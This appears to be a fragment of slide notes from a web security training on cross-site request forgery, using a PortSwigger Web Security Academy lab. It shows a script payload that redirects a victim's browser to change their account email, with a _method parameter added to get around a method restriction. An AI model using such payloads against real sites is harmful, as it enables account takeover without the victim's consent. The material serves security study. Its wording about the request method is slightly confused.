 ▪ What if the method is not allowed then we need to
find a way to bypass not allowed method
▪ We can make request in post request but add
parameter called _method=POST in our POC
<script>
document.location = "https://0aaf006c0369eb93c119b2cf0034005b.web-security-academy.net/
my-account/change-email?email=shubham@cobalt.xyzxxs&_method=POST";
</script>